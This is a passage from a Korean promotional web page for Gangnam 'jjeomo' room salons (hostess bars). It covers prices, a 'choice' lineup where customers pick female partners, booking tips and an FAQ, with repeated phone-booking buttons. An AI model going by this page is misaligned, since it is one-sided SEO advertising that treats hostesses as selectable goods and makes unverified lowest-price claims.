                    인원, 요일, 시간대를 말씀해 주시면 최저가로 상담해 드립니다.</p>
                    <a href="tel:01023033778" class="tel-button">📞 전화 상담하기</a>
                </div>

                <img src="/gangnam-room-price-guide.webp" alt="강남 쩜오 가격 구조 및 투명한 견적 시스템 안내" class="section-image" width="1200" height="675" loading="lazy">

                <h3>가격 구조 설명</h3>
                <p>기본 2시간 코스 기준이며, 다음이 포함됩니다:</p>
                <ul>
                    <li><strong>기본 주류:</strong> 양주 1병 또는 맥주 무제한</li>
                    <li><strong>기본 안주:</strong> 3~4종</li>
                    <li><strong>룸 사용료</strong></li>
                    <li><strong>서비스 차지</strong></li>
                    <li><strong>파트너 배정:</strong> 1:1 매칭</li>
                </ul>

                <h3>추가 비용 항목</h3>
                <ul>
                    <li><strong>시간 연장:</strong> 1시간 단위</li>
                    <li><strong>주류 추가:</strong> 브랜드별 차이</li>
                    <li><strong>안주 추가:</strong> 메뉴판 참고</li>
                    <li><strong>지명료:</strong> 재방문 시</li>
                </ul>

                <p>정확한 금액은 전화 상담으로 바로 안내해 드립니다. <span class="highlight">정찰제</span> 운영으로 투명한 가격 정책을 유지합니다. 정찰제가 무엇인지, 왜 중요한지는 <a href="/price/" class="internal-link">가격 투명성 & 정찰제 안내</a>에서 자세히 확인하실 수 있습니다.</p>
            </section>

            <section class="card">
                <h2>쩜오 초이스 시스템 상세</h2>
                <img src="/gangnam-room-choice.webp" alt="강남 쩜오 초이스 시스템 및 파트너 선택 프로세스" class="section-image" width="1200" height="675" loading="lazy">

                <p>
                    쩜오의 초이스 시스템은 대부분 '로테이션' 방식입니다. 입실 후 10~15분 정도 지나면, 웨이터가 "초이스 준비되었습니다"라고 알려줍니다. 그러면 파트너 5~7명이 한 명씩 또는 2~3명씩 룸 안으로 들어와 간단히 인사를 나눕니다. 이 과정은 약 5분 정도 소요되며, 고객은 이 중에서 마음에 드는 분을 선택합니다. 선택 방법은 웨이터에게 번호를 말하거나, 직접 손짓으로 알려주면 됩니다.
                </p>
                <p>
                    초이스 시 주의할 점이 몇 가지 있습니다. 첫째, 외모만 보지 말고 분위기와 매너도 체크하세요. 파트너마다 스타일이 다르기 때문에, 본인의 취향이나 그날의 목적(비즈니스 접대 vs 친구 모임)에 맞는 분을 선택하는 것이 중요합니다. 둘째, 첫 로테이션에서 마음에 드는 분이 없으면, 재초이스를 요청할 수 있습니다. 보통 1~2회 정도는 무료로 가능하며, 그 이상은 추가 비용이 발생할 수 있습니다. 셋째, 파트너와의 대화에서 너무 사적인 질문(나이, 사는 곳, 연락처 등)은 피하는 것이 좋습니다. 비즈니스적인 관계를 유지하는 것이 서로에게 편합니다. 초이스 요령 전반은 <a href="/choice/" class="internal-link">초이스 시스템 완벽 가이드</a>에 더 자세히 정리되어 있습니다.
                </p>
                <p>
                    재방문 시에는 지명 시스템을 이용할 수 있습니다. 이전에 만났던 파트너가 기억에 남았다면, 예약 시 담당자에게 이름이나 특징을 말씀해주세요. 해당 파트너가 출근하는 날짜와 시간을 확인해드리고, 가능하면 지명 예약을 도와드립니다. 지명 예약을 하면 초이스 과정 없이 바로 해당 파트너가 배정되므로, 시간도 절약되고 편리합니다.
                </p>
            </section>

            <section class="card">
                <h2>쩜오 예약 & 이용 팁</h2>
                <p>
                    쩜오를 처음 이용하시는 분들을 위한 실전 팁을 드리겠습니다. 먼저, 예약은 필수입니다. 특히 주말(금요일, 토요일)이나 공휴일 전날은 예약 없이 가면 대기 시간이 1시간 이상 걸릴 수 있습니다. 평일이라도 저녁 8~10시 사이 피크타임에는 예약이 권장됩니다. 예약 시에는 인원수, 방문 시간, 예산, 특별 요청사항을 미리 알려주세요. 그러면 담당자가 적합한 룸을 배정하고, 정확한 견적을 안내해드립니다.
                </p>
                <p>
                    입실 후에는 웨이터가 주류와 안주를 선택할 수 있도록 메뉴판을 보여줍니다. 양주를 선택할 경우, 브랜드에 따라 가격이 다르므로 미리 확인하세요. 일반적으로 조니워커 레드/블랙, 임페리얼, 윈저 등이 기본 라인업이며, 블루라벨이나 로얄살루트 같은 고급 브랜드는 추가 비용이 큽니다. 맥주 무제한을 선택하면 양주 없이도 이용 가능하며, 가격이 약간 저렴합니다. 안주는 기본 3~4종이 나오지만, 추가로 주문할 수도 있습니다. 인기 메뉴는 과일, 육회, 회, 치킨 등입니다.
                </p>
                <p>
                    쩜오 업소가 가장 밀집한 지역은 역삼동입니다. 르네상스 사거리와 역삼역 1번 출구 인근에 업소가 몰려 있으며, 접근성이 좋아 비즈니스 접대 장소로 최적입니다. 지역별 상세 정보는 <a href="/location/" class="internal-link">강남 지역별 분포 가이드</a>를 참고하세요.
                </p>
            </section>

            <section class="card" id="faq">
                <h2>쩜오 자주 묻는 질문</h2>

                <div class="faq-item">
                    <div class="faq-question">Q. 쩜오와 텐프로 중 비즈니스 접대에는 어느 쪽이 좋나요?</div>
                    <div class="faq-answer">
                        일반적인 거래처 접대, 프로젝트 회식, 바이어 미팅이라면 쩜오가 가장 합리적인 선택입니다. 서비스 수준이 일정 이상 보장되면서 기업 접대비 예산 내에서 해결 가능하기 때문입니다. 대기업 임원급이나 VIP를 모시는 특별한 자리라면 텐프로를 고려하세요. 상황을 말씀해주시면 전화 상담으로 목적에 맞는 등급을 추천해드립니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 쩜오 기본 코스에는 무엇이 포함되나요?</div>
                    <div class="faq-answer">
                        기본 2시간 코스에 양주 1병(또는 맥주 무제한), 기본 안주 3~4종, 룸 사용료, 서비스 차지, 파트너 1:1 배정이 모두 포함됩니다. 추가 비용은 시간 연장, 주류·안주 추가 주문, 지명 시에만 발생하며, 정찰제 운영으로 예약 시 안내받은 견적이 최종 금액입니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 쩜오 예약은 언제까지 해야 하나요?</div>
                    <div class="faq-answer">
                        당일 오후 예약도 가능하지만, 금요일·토요일·공휴일 전날은 최소 하루 전 예약을 권장합니다. 예약 없이 방문하면 피크타임에는 1시간 이상 대기하거나 입장이 어려울 수 있습니다. 예약 시 인원, 시간, 예산을 말씀해주시면 적합한 룸과 최저가 견적을 바로 안내해드립니다.
                    </div>
                </div>
            </section>

            <section class="cta-box">
                <h3>💎 정확한 견적 상담을 받아보세요</h3>
                <p>인원, 예산, 원하시는 날짜를 말씀해주시면<br>딱 맞는 쩜오 업소와 최저가 가격을 안내해드립니다</p>
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="related-guides">
                <h2>관련 가이드</h2>
                <div class="related-grid">
                    <a href="/tenpro/" class="related-card">
                        <strong>강남 텐프로 가이드</strong>
                        <span>상위 1% 최고급 등급의 시설과 파트너 수준, 이용 에티켓</span>
                    </a>
                    <a href="/choice/" class="related-card">
                        <strong>초이스 시스템 가이드</strong>
                        <span>로테이션·지명 방식의 차이와 초이스 시 체크 포인트</span>
                    </a>
                    <a href="/guide/" class="related-card">
                        <strong>예약 & 이용 매뉴얼</strong>
                        <span>예약 전화 팁부터 입장~퇴장 전 과정 완벽 정리</span>
                    </a>
                </div>
            </section>
        </div>
    </main>

    <footer>
        <div class="container">
            <nav class="footer-nav" aria-label="푸터 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">강남 텐프로</a>
                <a href="/jjeomo/">강남 쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
            <p>&copy; 2026 Gangnam Premium Guide. All rights reserved.</p>
            <p>본 사이트는 정보 제공 목적으로 운영됩니다. 만 19세 미만은 이용할 수 없습니다.</p>
        </div>
    </footer>

    <a href="tel:01023033778" class="mobile-cta">📞 전화 상담하기</a>

    <!-- Schema.org JSON-LD -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "강남 쩜오 완벽 가이드 - 비즈니스 접대의 표준, 가격·시스템·예약 팁",
        "description": "쩜오가 비즈니스 접대의 표준인 이유, 가격 구조와 추가 비용 항목, 초이스·지명 시스템, 예약 노하우까지 8년 경력 실무자가 정리한 가이드.",
        "image": "https://gangnam-roomsalong.com/gangnam-jjumo-business.webp",
        "author": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드"
        },
        "publisher": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드",
            "logo": {
                "@type": "ImageObject",
                "url": "https://gangnam-roomsalong.com/favicon-512x512.png"
            }
        },
        "datePublished": "2026-02-12",
        "dateModified": "2026-08-05",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://gangnam-roomsalong.com/jjeomo/"
        }
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "홈",
                "item": "https://gangnam-roomsalong.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "강남 쩜오",
                "item": "https://gangnam-roomsalong.com/jjeomo/"
            }
        ]
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
            {
                "@type": "Question",
                "name": "쩜오와 텐프로 중 비즈니스 접대에는 어느 쪽이 좋나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "일반적인 거래처 접대, 프로젝트 회식, 바이어 미팅이라면 쩜오가 가장 합리적인 선택입니다. 대기업 임원급이나 VIP를 모시는 특별한 자리라면 텐프로를 고려하세요. 상황을 말씀해주시면 전화 상담으로 목적에 맞는 등급을 추천해드립니다."
                }
            },
            {
                "@type": "Question",
                "name": "쩜오 기본 코스에는 무엇이 포함되나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "기본 2시간 코스에 양주 1병(또는 맥주 무제한), 기본 안주 3~4종, 룸 사용료, 서비스 차지, 파트너 1:1 배정이 모두 포함됩니다. 추가 비용은 시간 연장, 주류·안주 추가 주문, 지명 시에만 발생합니다."
                }
            },
            {
                "@type": "Question",
                "name": "쩜오 예약은 언제까지 해야 하나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "당일 오후 예약도 가능하지만, 금요일·토요일·공휴일 전날은 최소 하루 전 예약을 권장합니다. 예약 시 인원, 시간, 예산을 말씀해주시면 적합한 룸과 최저가 견적을 바로 안내해드립니다."
                }
            }
        ]
    }
    </script>

    <script src="/assets/protect.js" defer></script>
</body>
</html>
</file>



